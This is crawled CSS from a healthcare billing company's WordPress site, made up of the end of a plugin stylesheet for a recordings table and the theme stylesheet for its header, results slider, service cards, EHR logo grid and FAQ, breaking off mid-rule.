    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    padding: 10px 10px;
}

.pnm-container .table-head div, .table-item div {
    width: 25%;
}

.pnm-container .recording-table {
    padding: 15px 0;
}

.pnm-container .table-item {
    display: flex;
    align-items: center;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.03);
    margin-top: 2px;
    transition: all 0.3s ease-in;
    cursor: pointer;
}

.pnm-container .table-item:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.pnm-container .table-item .action a {
    font-size: 16px;
    text-decoration: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    border-radius: 5px;
    transition: all 0.3s ease-in;
}

.pnm-container .table-item .action a.download {
    background-color: #abb8c3;
    margin-right: 10px;
}

.pnm-container .table-item .action a.delete {
    background-color: rgba(220, 38, 38);
}

.pnm-container .table-item .action a.download:hover {
    background-color: #c3d3e0;
}

.pnm-container .alert {
    position: absolute;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    top: -10px;
}

.pnm-container .alert-danger {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
}

.pnm-container .alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}

.pnm-container .alert-primary {
    color: #084298;
    background-color: #cfe2ff;
    border-color: #b6d4fe;
}

.pnm-container .recordings {
    margin-top: 20px;
}

.pnm-container ul.pagination {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    list-style: none;
    margin-right: 15px;
    margin-bottom: 30px;
}

.pnm-container ul.pagination li,
.pnm-container ul.pagination button {
    display: inline-flex;
    height: 28px;
    width: 28px;
    align-items: center;
    justify-content: center;
    border: 1px solid #24AEF7;
    margin-left: 5px;
    border-radius: 5px;
    font-size: 14px;
    transition: all 0.3s ease-in;
    cursor: pointer;
}

.pnm-container ul.pagination button {
    width: auto;
    padding: 0 10px;
    background-color: transparent;
}

.pnm-container ul.pagination li:hover,
.pnm-container ul.pagination button:hover,
.pnm-container ul.pagination li.active {
    background-color: #24AEF7;
    color: #fff;
}

.pnm-container .pagination button:disabled {
    background-color: #c7ddf3;
    color: #171616;
    cursor: default;
    border: none;
}

.w-full {
    width: 100%;
}

.pnm-container .column-full > .column-full {
    width: 100%;
}

@media screen and (max-width: 1023px) {
    .pnm-container form.login-form label.input span {
        width: 100px;
        font-size: 16px;
    }

    .pnm-container form.login-form label.input input {
        width: calc(100% - 115px);
    }

    .pnm-container .table-item .action a {
        font-size: 12px;
    }

    .pnm-container .table-head div,
    .pnm-container .table-item div {
        font-size: 14px;
    }
}

@media screen and (max-width: 767px) {
    .pnm-container .column-half {
        width: calc(100% - 30px);
    }

    .pnm-container .w-6-4, .pnm-container .w-6-2 {
        width: 100%;
        padding: 0;
    }

    .pnm-container .w-6-2 {
        padding-top: 50px;
    }

    .pnm-container .br {
        margin: 10px 0;
    }

    .pnm-container .br::before, .pnm-container .br::after {
        height: 15px;
        top: -8px;
    }

    .pnm-container .column {
        padding: 15px;
    }

    .pnm-container h1.headline {
        font-size: 18px;
    }

    .pnm-container .recording-table {
        overflow-x: auto;
    }

    .pnm-container .recording-table .table-inner {
        width: 689px;
    }

    .pnm-container form.login-form label.input {
        width: 100%;
        margin: 5px 0;
    }

    .pnm-container form.login-form label.input input {
        width: calc(100% - 100px);
    }

    .pnm-container form.login-form .btns {
        padding-left: 100px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/style.css?ver=6.9
body_size: 6328
content:
/*!
Theme Name: Reliable Health Care
Theme URI: https://hireikonic.com/
Author: Ikonic Dev (Osama Ali)
Author URI: https://hireikonic.com/
Description: Our certified medical coders and billers help healthcare organizations recover Aged Receivables and resolve insurance Claim Denials, as well.
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: reliable-health-care
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*
*
*/



/* ======================================== Footer Translation =================================== */
.custom-gt-footer .gt_link {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background-color: #1d1e2c; 
  color: #ffffff; 
  padding: 10px 16px;
  border-radius: 12px;
  font-family: 'Segoe UI', sans-serif;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  border: 1px solid rgba(255, 255, 255, 0.1);
  transition: all 0.3s ease;
}

.custom-gt-footer .gt_link:hover {
  background-color: #2a2b3c;
}

.custom-gt-footer .gt_flag {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  overflow: hidden;
  display: inline-block;
  flex-shrink: 0;
}

.custom-gt-footer .gt_lang {
  white-space: nowrap;
}

.custom-gt-footer .gt_dropdown_icon {
  margin-left: auto;
  font-size: 14px;
  opacity: 0.6;
}

.gt_switcher.notranslate {
    background-color: #1A1B25;
    padding: 8px 10px;
    border: 1px solid #272835;
    border-radius: 10px;
}
.gt_container-17an1p .gt_switcher .gt_selected {
    background: transparent !important;
}
.gt_container-17an1p .gt_switcher .gt_selected a {
    border: none !important;
    color: #FFFFFF;
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: -0.32px;
    padding: 0;
    width: auto;
    display: flex;
    gap: 10px;
    align-items: center;
}
.gt_container-17an1p .gt_switcher a img
 {
    width: 20px !important;
    height: 20px !important;
    opacity: 1 !important;
}
.gt_switcher .gt_selected a:hover {
    background: transparent !important;
}
.gt_switcher .gt_selected {
    background: none !important;
}
.gt_switcher .gt_option {
background-color: transparent !important;
}

.gt_container-r1esjz .gt_switcher .gt_selected a {
  /* border: 1px solid #161616; */
  color: #f7f7f7;
  padding: 3px 5px;
  width: 161px;
}
/* ==================================== Footer translation end ======================================= */



/* Import Satoshi Font */
@font-face {
  font-family: 'Satoshi';
  src: url('../fonts/satoshi/Satoshi-Regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Satoshi';
  src: url('../fonts/satoshi/Satoshi-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Satoshi';
  src: url('../fonts/satoshi/Satoshi-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Satoshi';
  src: url('../fonts/satoshi/Satoshi-Light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Satoshi';
  src: url('../fonts/satoshi/Satoshi-Black.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}

/* Import Outfit Font */
@font-face {
  font-family: 'Outfit';
  src: url('../fonts/outfit/Outfit-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

/* Global Styles */
:root {
  /* Primary Colors */
  --primary: #1F235B; /* Main Accent Color (Buttons, Headings, Sections) */
  --secondary: #475467; /* Secondary Text / List Items */
  --success: #47CD89; /* Success States (Buttons, Alerts) */
  
  /* Neutral & Supporting Colors */
  --dark: #000000; /* Main Text */
  --muted: #667085; /* Muted Text / Paragraphs */
  --soft: #F2F4F7; /* Light Sections, Cards, Background */
  --highlight: #ABEFC6; /* Highlighted Text */
  --border: #C7D7FE; /* Input Borders, Placeholder */
  
 
}

/* Global Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

a{
  text-decoration: none !important;
}

body {
  background-color: #ffffff;
  color: var(--dark);
}


/* Utilities */
.text-primary {
  color: var(--primary);
}

.text-secondary {
  color: var(--secondary);
}

.text-muted {
  color: var(--muted);
}

.text-highlight {
  color: var(--highlight);
}

.text-dark {
  color: var(--dark);
}

.text-success {
  color: var(--success);
}

/* Background & Borders */
.bg-primary {
  background-color: var(--primary);
}

.bg-soft {
  background-color: var(--soft);
}

.border {
  border: 1px solid var(--border);
}

/* Buttons */
.btn {
  padding: 12px 24px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  font-weight: 600;
}

.btn-primary {
  background-color: var(--primary);
  color: white;
}

.btn-success {
  background-color: var(--success);
  color: white;
}

/* Input */
input {
  padding: 12px;
  border: 1px solid var(--border);
  border-radius: 6px;
	
}

input::placeholder {
  color: var(--border);
}



.main-home{
  font-family: 'Satoshi', sans-serif;
}
  
.container {
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding-left: 80px;
  padding-right: 80px;
}

@media (max-width: 1024px) {
  .container {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (max-width: 768px) {
  .container {
    padding-left: 20px;
    padding-right: 20px;
  }
}










/* ================================================ Start header =================================================  */
.landing-site-header {
    margin: 16px 16px 12px 16px;
  }

.landing-page-container {
    max-width: 1408px;
      width: 100%;
      margin: 0 auto;
      padding: 15px 32px;
    border-radius: 20px;
    background: white;
	 box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
  }
  
  .landing-header-logo-menu {
    display: flex;
    justify-content: space-between;
    gap: 56px;
    align-items: center;
  }
  
  .main-nav {
    display: flex;
    align-items: center;
    gap: 24px;
  }
  
  .nav-menu {
    display: flex;
    gap: 24px;
    list-style: none;
  }
  
  .nav-menu li{
    padding: 8px;
  }

  .nav-menu li a {
    color: #0D0D12;
    font-weight: 500;
    font-size: 14px;
    line-height: 160%;
    font-family: 'Inter';
    border-radius: 6px;
    text-decoration: none;
  }

  .nav-menu li a:hover{
    color: #0D0D12;
  }
  
  .nav-actions {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  
  .contact-link {
    color: #475467;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0px;
    padding: 10px;
    border-radius: 8px;
    font-family: 'Inter';
  }
  
  .call-now-btn {
    background-color: #101828;
    border: 1px solid #101828;
    color: white;
    padding: 12px 18px;
    border-radius: 9999px;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0px;
    font-family: 'Inter';
  }
  
  .landing-header-logo-menu-desktop {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 56px;
}



/* Above 992px */

  @media (min-width: 992px){
    .menu-btn,
    .header__nav-mobile{
        display: none;
    }
  }

  
  @media (max-width: 991px) {
    .container {
      flex-direction: row;
      justify-content: space-between;
    }

    .header__nav-desktop{
        display: none;
    }
  
    .hamburger {
      display: flex;
    }
  
    .main-nav {
      position: absolute;
      top: 100%;
      left: 0;
      right: 0;
      background: white;
      flex-direction: column;
      align-items: flex-start;
      gap: 16px;
      padding: 20px;
      display: none;
    }
  
    .main-nav.active {
      display: flex;
    }
  
    .nav-menu {
      flex-direction: column;
      width: 100%;
      gap: 0px;
    }
  
    .nav-actions {
      flex-direction: column;
      align-items: flex-start;
      gap: 12px;
      
    }

    #contact-contactbtn{
        display: none;
    }

    .header__nav-mobile {
        display: contents;
    }

    .nav-menu li a,
    .contact-link{
        font-size: 24px;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .landing-header-logo-menu{
        gap: 10px;
    }
    .nav-menu{
        gap: 5px;
    }
  }


/* Hamburger Menu */
.menu-btn {
	width: 30px;
	height: 30px;
	position: relative;
	z-index:2;
	overflow: hidden;
}

.menu-btn .bar {
	width: 30px;
	height: 4px;
	position: absolute;
	top: 50%;
	left: 50%;
  border-radius: 4px;
	transform: translate(-50%, -50%);
	background-color: #000;
	transition: all 0.3s ease-in-out;
}

.menu-btn .bar:nth-of-type(2) {
	top: calc(50% - 9px);
}
.menu-btn .bar:nth-of-type(3) {
	top: calc(50% + 9px);
}


.menu-btn.active .bar:nth-of-type(1) {
  display: none;
}
.menu-btn.active .bar:nth-of-type(2) {
  top: 50%;
  transform: translate(-50%, 0%) rotate(45deg);  
}
.menu-btn.active .bar:nth-of-type(3) {
  top: 50%;
  transform: translate(-50%, 0%) rotate(-45deg); 
}


.nav {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 100px 20px 0 20px;
 	background: #fff;
	transform: translateX(100%);
	transition: transform 0.5s; 
	z-index:1;
}

.nav.active {
	transform: translateX(0);
}

.nav .nav__list_item {
	list-style-type: none;
}


  @media (max-width:767px) {
    nav#nav {
    display: none;
   } 
img.custom-logo {
    max-width: 120px;
    width: 100%;
    height: auto;
}
  }

/*=========================================== End Header! ==================================================  */




/* ========================================= Start Contact Form! ===========================================  */
.wpcf7 input[type="tel"], 
.wpcf7 input[type="text"] {
    width: 100%;
    border: none;
    border-radius: 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450; 
	color: black !important;
}

.wpcf7 form.invalid .wpcf7-response-output{
	color: black !important;
}

/* ======================================== End Contact Form! ==============================================  */







/* ========== about  */
.about-section{
  padding: 140px 0;
  background-color: white;
  max-width: 1140px;
  width: 100%;
  margin: 0 auto;
}

.about-container{
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 98px;

  

  .about-content{
    padding-block: 35px;
    max-width: 487px;

    .btn-about{
      padding: 6px 16px;
      background: #001B5F;
      color: white;
      font-size: 14px;
      font-weight: 700;
      border-radius: 4px;
      text-transform: uppercase;
      line-height: 100%;
      letter-spacing: 1.4px;
      font-family: 'Satoshi';
    }

    h2{
      font-size: 48px;
      font-weight: 700;
      line-height: 58px;
      letter-spacing: -0.67px;
      color: black;
      margin-top: 14px;
      margin-bottom: 24px;
      font-family: 'Satoshi';
    }
    p{
      font-size: 18px;
      line-height: 28px;
      color: #000;
      font-weight: 500;
      margin-bottom: 16px;
      font-family: 'Satoshi';
      letter-spacing: 0px;
    }
    .about-lists div{
      display: flex;
      align-items: start;
      gap: 27px;
  

      div i{
        font-size: 24px;
        color: #00CC61;
      }
      p{
        font-size: 18px;
        line-height: 28px;
        color: #000;
        font-weight: 500;
        letter-spacing: 0.2px;
        font-family: 'Satoshi';
      }
    }
    
  }
  .about-image{
    background-color: #F4F4F4;
    border-radius: 12px;
    padding: 48px 48px;


    img{
      max-width: 420px;
      height: auto;
      border-radius: 10px;
    }
  }
}

@media only screen and (max-width: 767px){
  .about-section{
    padding: 50px 20px;
  }
  .about-container{
    display: block;
  }
  .about-image img{
    width: 100%;
  }
  .about-content h2{
    font-size: 30px !important;
    line-height: 30px !important;
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 991px){
  .about-container{
    display: block;
    padding: 50px 30px;
  }
  .about-content{
    max-width: 100% !important;
  }
  .about-image img{
    max-width: 100% !important;
  }
  .about-section{
    padding: 50px 0px;
  }
}

@media (min-width: 992px) and (max-width: 1199px){
  .about-section{
    padding: 70px;
  }

  .about-container{
    flex-direction: column;
  }

  .about-content,
  .about-image img{
    max-width: 100% !important;
  }
}




 /* Real-life results and Revenues Start */


 .real-life-results-section {
  max-width: 1408px;
  margin: 0px 16px 12px 16px;
  background-color: #101828;
  padding: 60px 104px;
  border-radius: 28px;
}

.real-life-results-container {
  max-width: 1140px;
  margin: 0 auto;
  width: 100%;
}

.real-life-results-heading-paragraph {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.real-life-results-heading-paragraph h2 {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
  line-height: 125%;
  letter-spacing: -1.68px;
  margin: 0;
  font-family: 'Inter';
  text-align: left;
}

.real-life-results-heading-paragraph .lead-text {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0px;
  color: #FFFFFF;
  font-family: 'Satoshi';
  padding-bottom: 30px;
  border-bottom: 1px solid #FFFFFF33;
}

.real-life-results-total-claims-saved-monthly {
  display: flex;
  gap: 30px;
}

.real-life-results-total-counters-head {
  display: flex;
  flex-direction: column;
  gap: 60px;
}

.real-life-results-total-claims-right {
  max-width: 250px;
  width: 100%;
}

.real-life-results-total-claims-heading .number-of-claims {
  font-size: 40px;
  font-weight: 600;
  line-height: 64px;
  letter-spacing: -1px;
  color: #ABEFC6;
  font-family: 'Inter';
  margin: 10px;
}

.real-life-results-total-claims-heading .total-claims {
  font-size: 20px;
  font-weight: 500;
  line-height: 100%;
  letter-spacing: 0px;
  font-family: 'Inter';
  color: #FFFFFF;
}

.real-life-results-total-claims-heading {
  max-width: 280px;
  width: 100%;
}

.real-life-results-total-claims-text .reliable-text {
  font-size: 24px;
  font-weight: 500;
  line-height: 150%;
  letter-spacing: 0px;
  color: #FFFFFF;
  font-family: 'Inter';
  margin: 0px;
}

.real-life-results-total-claims-text {
  max-width: 750px;
  width: 100%;
}

.real-life-results-claim-text-avatar {
  display: flex;
  gap: 12px;
  align-items: center;
}

.real-life-results-claim-text-avatar-text .name-text {
  font-size: 16px;
  font-weight: 600;
  line-height: 100%;
  letter-spacing: 0px;
  font-family: 'Inter';
  color: #FFFFFF;
  margin-bottom: 5px;
}

.real-life-results-claim-text-avatar-text .designation {
  font-size: 16px;
  font-weight: 400;
  line-height: 100%;
  letter-spacing: 0px;
  color: #FFFFFF;
  font-family: 'Inter';
}

.real-life-results-claim-text-avatar-and-text {
  margin-top: 32px;
}

.real-life-results-content-left-slider {
  position: relative;
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  overflow: hidden;
  padding: 20px 40px;
}

.real-life-results-slider-wrapper {
  display: flex;
  flex-direction: column;
  transition: transform 0.5s ease-in-out;
}

.real-life-results-slide {
  display: none;
  padding: 20px;
  box-sizing: border-box;
}

.real-life-results-slide.active {
  display: block;
  margin-bottom: 50px;
  animation: slideFade 0.6s ease-in-out;
}

@keyframes slideFade {
  from {
      opacity: 0;
      transform: translateY(30px);
  }

  to {
      opacity: 1;
      transform: translateY(0);
  }
}

/* .vertical-nav {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  flex-direction: column;
  gap: 8px;
  z-index: 9999;
}

.vertical-nav button {
  background: transparent;
  color: #fff;
  border: none;
  padding: 8px 10px;
  cursor: pointer;
  border-radius: 50%;
  font-size: 40px;
}

.vertical-nav button:hover {
  font-size: 40px;
  cursor: pointer;
  border: none;
  color: lightgreen;
}

.vertical-nav button:disabled {
  opacity: 0.5;
  cursor: not-allowed;
} */

.vertical-dots {
  text-align: center;
  margin-top: 15px;
  transform: rotate(90deg);
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  flex-direction: column;
  gap: 8px;
  z-index: 9999;
}

.vertical-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #ccc;
  border-radius: 50%;
  margin: 4px;
  cursor: pointer;
}

.vertical-dots .dot.active {
  background: #007bff;
}

@media (max-width: 768px) {
  .real-life-results-content-left-slider {
      padding: 10px;
  }

  .vertical-nav {
      margin-top: 10px;
  }

  .vertical-nav .arrow-up arrow-down {
      font-size: 25px;
  }

  .vertical-dots {
    margin-top: 10px;
    text-align: center;
    position: absolute;
    right: 40%;
    top: 90%;
    transform: translateY(-50%);
    display: flex;
    flex-direction: row;
    gap: 8px;
    z-index: 9999;
}
}

@media (max-width: 480px) {
  .real-life-results-slide {
      padding: 10px;
  }

  .vertical-nav button {
      font-size: 12px;
      padding: 6px 8px;
  }
}



@media screen and (max-width: 767px) {
  .real-life-results-section {
      padding: 40px 20px;
  }

  .real-life-results-heading-paragraph h2 {
      font-size: 28px;
      line-height: 120%;
      letter-spacing: -1px;
  }

  .real-life-results-heading-paragraph .lead-text {
      font-size: 16px;
      line-height: 24px;
  }

  .real-life-results-total-claims-saved-monthly {
      flex-direction: column;
      gap: 30px;
      align-items: center;
  }

  .real-life-results-total-claims-right {
      max-width: 100%;
      width: 100%;
  }

  .real-life-results-total-counters-head {
      gap: 20px;
      flex-direction: row;
      align-items: center;
      padding: 10px 30px;
  }

  .real-life-results-total-claims-heading .number-of-claims {
      font-size: 36px;
      line-height: 44px;
  }

  .real-life-results-total-claims-text .reliable-text {
      font-size: 18px;
      text-align: center;
  }

  .real-life-results-total-claims-text {
      max-width: 100%;
      text-align: center;
  }

  .real-life-results-content-left-slider {
      padding: 30;
  }

  .vertical-nav {
      right: 0;
      top: auto;
      bottom: 0;
      flex-direction: row;
      justify-content: center;
      width: 100%;
      padding: 10px 0;
  }

  .vertical-nav button {
      font-size: 28px;
  }
}

@media (min-width: 767px) and (max-width: 1024px) {
  .real-life-results-section {
      padding: 60px 40px;
  }

  .real-life-results-total-counters-head {
      gap: 20px;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: center;
  }

  .real-life-results-heading-paragraph h2 {
      font-size: 40px;
      letter-spacing: -1.2px;
  }

  .real-life-results-heading-paragraph .lead-text {
      font-size: 16px;
  }

  .real-life-results-total-claims-saved-monthly {
      flex-direction: column;
      gap: 40px;
      align-items: center;
  }


  .real-life-results-total-claims-right {
      max-width: 100%;
  }

  .real-life-results-total-claims-heading {
      max-width: 100%;
      padding: 10px 40px;
  }

  .real-life-results-total-claims-heading .number-of-claims {
      font-size: 44px;
  }

  .real-life-results-total-claims-text .reliable-text {
      font-size: 24px;
      text-align: center;
  }

  .real-life-results-total-claims-text {
      max-width: 100%;
  }

  .real-life-results-claim-text-avatar {
      display: flex;
      gap: 12px;
      align-items: center;
      justify-content: center;
  }

  .real-life-results-content-left-slider {
      max-width: 100%;
      padding: 20px;
  }
}

@media (min-width: 1024px) and (max-width: 1140px) {
  .real-life-results-section {
      padding: 64px 80px;
  }

  .real-life-results-heading-paragraph h2 {
      font-size: 48px;
  }

  .real-life-results-total-claims-saved-monthly {
      gap: 20px;
  }

  .real-life-results-total-claims-heading .number-of-claims {
      font-size: 52px;
  }

  .real-life-results-total-claims-text {
      max-width: 100%;
  }

  .real-life-results-content-left-slider {
      max-width: 90%;
  }
}

/* Real-life results and Revenues End */







/* Start Efficient And Accurate Medical Coding Solutions */
.coding-solutions {
  max-width: 1440px;
  margin: 0 auto;
  padding: 0 80px;
  margin-bottom: 140px;
}

.coding-solutions h1 {
  text-align: center;
    color: #000000;
    font-size: 48px;
    margin-bottom: 48px !important;
    font-weight: 700;
    line-height: 120%;
    letter-spacing: -0.67px;
    font-family: 'Satoshi';
    width: 60%;
    margin: 0 auto;
}

.services-grid {
  display: grid;
  grid-template-columns: 3fr 3fr 3fr;
  gap: 24px;
  margin-bottom: 3rem;
}

.service-card {
  background: #F2F4F7;
  padding: 42px 60px 60px 24px;
  border-radius: 20px;
  display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: space-around;
    align-items: flex-start;
/*     row-gap: 60px; */
}
.service-card h2 {
  color: #000000;
    margin-bottom: 10px;
    font-size: 23px;
    font-weight: 700;
    line-height: 120%;
    letter-spacing: -0.67px;
    font-family: 'Satoshi';
}

.service-card p {
  color: #000000;
    line-height: 150%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: -0.67px;
    font-family: 'Satoshi';
}

.view-detail-icon a {
  display: flex;
  align-items: center;
  gap: 10px;
}

.focus-number {
  color: #344054;
  font-weight: 700;
  background-color: #fff;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0px;
  font-family: 'Satoshi';
  border: 1px solid #D0D5DD;
  border-radius: 8px;
  padding: 16px 24px;
}

/* .service-card:hover {
  background-color: #1F235B;
} */

.service-card:hover svg path {
  fill: #47CD89 !important;
}

.service-card:hover .coding-solutions-text h2 {
  color: #fff;
}

.service-card:hover .coding-solutions-text p{
  color: #FFFFFF99;
}

.service-card:hover .view-detail-icon a {
  border: 1px solid #47CD89;
  background-color: #47CD89;
  color: #FFFFFF;
}

.service-card:hover .view-detail-icon img{
  filter: brightness(0) invert(1);
}

.coding-solutions-view-all-services {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: center;
}

.coding-solutions-view-all-services a {
  border: 1px solid #1F235B;
  padding: 16px 22px;
  border-radius: 12px;
  box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  color: #344054;
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  letter-spacing: 0px;
  font-family: 'Satoshi';
  display: flex;
    align-items: center;
    gap: 10px;
}



@media only screen and (max-width: 767px) {
  .coding-solutions{
     padding-left: 20px;
     padding-right: 20px;
     margin-bottom: 50px;
  }
  .coding-solutions h1{
    width: 100%;
  }
  .services-grid {
      grid-template-columns: 1fr;
  }
  .coding-solutions h1{
    font-size: 24px;
  }
  .service-card{
    row-gap: 20px !important;
  }
}

@media (min-width: 768px) and (max-width: 991px){
  .coding-solutions{
    padding: 0 30px;
    margin-bottom: 50px;
  }
  .coding-solutions h1{
    width: 100%;
  }
}

@media (min-width: 992px) and (max-width: 1199px){
  .coding-solutions h1{
    width: 100%;
  }
}
/* End Efficient And Accurate Medical Coding Solutions */











/* ========= EHR Software Section ======== */
.ehr-section {
  padding: 85px 0;
  margin: 0 auto;
  background-color: #1F235B;
 
}


.ehr-heading {
    color: #000 !important;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.67px;
    text-align: center;
    font-family: 'Satoshi';
    max-width: 680px;
    margin: 0 auto;
}



  .software-grid {
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 20px;
  }
  
  .software-item-row {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }

  .software-item-row:last-child {
    width: 100%;
    gap: 20px;
}
  
  .soft-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.05);
    transition: transform 0.3s;
  }
  
  .soft-icon img {
    max-width: 100%;
    height: auto;
    max-height: 130px;
    object-fit: 100%;
  }
  
  /* Row-specific widths */
  .software-item-row:nth-child(1) .soft-icon,
  .software-item-row:nth-child(2) .soft-icon {
    flex: 1 1 calc(20% - 20px);
  }
  
  .software-item-row:nth-child(n+3) .soft-icon {
    flex: 1 1 calc(25% - 20px);
  }
  
  .software-item-row:last-child .soft-icon {
    flex: 1 0 calc(24% - 20px);;
  }



  /* Tablet */
  @media (max-width: 992px) {
    .software-item-row:nth-child(1) .soft-icon,
    .software-item-row:nth-child(2) .soft-icon {
      flex: 1 1 calc(33.333% - 20px);
    }
  
    .software-item-row:nth-child(n+3) .soft-icon {
      flex: 1 1 calc(33.333% - 20px);
    }
  
    .software-item-row:last-child .soft-icon {
      flex: 0 0 auto;
    }
  }
  
  /* Mobile */
  @media (max-width: 768px) {
    .software-item-row .soft-icon {
      flex: 1 1 calc(50% - 20px);
    }
  
    .software-item-row:last-child .soft-icon {
      flex: 0 0 auto;
    }
  }
  
  /* Small screens */
  @media (max-width: 480px) {
    .software-item-row .soft-icon {
      flex: 1 1 100%;
    }

    .software-item-row:last-child .soft-icon {
      flex: 0 0 auto;
    }
  }
  
 

.view-all-softwares {
  display: flex;
  justify-content: center;
  align-items: center;
}


  .view-all {
    border: 1px solid #FFFFFF33;
    border-radius: 12px;
    padding: 16px 22px;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    letter-spacing: 0px;
    font-family: 'Satoshi';
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

@media only screen and (max-width: 767px){
  .ehr-section{
    padding: 30px 20px;
    margin-bottom: 50px !important;
  }
  .ehr-heading{
    width: 100%;
    font-size: 30px;
        line-height: 30px;
  }
/* 	.software-item-first-row, .software-item-second-row {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
} */
  .software-item-first-row, .software-item-second-row{
    flex-direction: column;
  }
}

@media (min-width: 768px) and (max-width: 991px){
  .ehr-section{
    padding: 50px 30px;
    margin-bottom: 50px !important;
  }
  .ehr-heading{
    width: 100%;
  }
  /* .software-item-first-row, .software-item-second-row{
    display: grid;
    grid-template-columns: 2fr 2fr 2fr;
  } */
  .soft-icon-1 img,
  .soft-icon-2 img,
  .soft-icon-3 img,
  .soft-icon-4 img,
  .soft-icon-5 img,
  .soft-icon-6 img,
  .soft-icon-7 img,
  .soft-icon-8 img,
  .soft-icon-9 img,
  .soft-icon-10 img{
    width: auto;
    height: 70px;
    object-fit: cover;
}
}

@media (min-width: 992px) and (max-width: 1199px){
  .ehr-section{
    padding: 70px;
  }

  .soft-icon-1 img,
  .soft-icon-2 img,
  .soft-icon-3 img,
  .soft-icon-4 img,
  .soft-icon-5 img,
  .soft-icon-6 img,
  .soft-icon-7 img,
  .soft-icon-8 img,
  .soft-icon-9 img,
  .soft-icon-10 img{
    width: auto;
    height: 90px;
    object-fit: cover;
}

.software-item-first-row, .software-item-second-row{
  justify-content: center;
}
}

/* ========= End EHR Software Section ======== */









/* ========== FAQ Section ============ */
.faq-section {
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  margin-bottom: 124px !important;
}
.reliable-faq-section {
  max-width: 1280px;
  width: 100%;
  margin: 0 auto;
}
.reliable-faq-heading-text {
  max-width: 768px;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.reliable-faq-heading-text h2 {
  font-size: 48px;
  font-weight: 700;
  line-height: 120%;
  letter-spacing: -0.67px;
  color: #000000;
  font-family: 'Satoshi';
  margin-bottom: 6px;
}
.reliable-faq-heading-text p {
  color: #475467;
  font-size: 20px;
  font-weight: 400;
  line-height: 30px;
  letter-spacing: 0px;
  font-family: 'Inter';
  margin-bottom: 20px;
}
.reliable-faq-details-summary {

	max-width: 600px;
    height: 490px;
    margin: 0 auto;
}

.reliable-faq-content {
      max-width: 600px;
    max-height: 490px;
    margin: 0 auto;
}

details summary {
  color: #101828;
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
  letter-spacing: 0px;
  font-family: 'Satoshi';
	padding: 0px !important;
    cursor: pointer;
}

details p {
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 0px;
  color: #475467;
  font-family: 'Satoshi';	
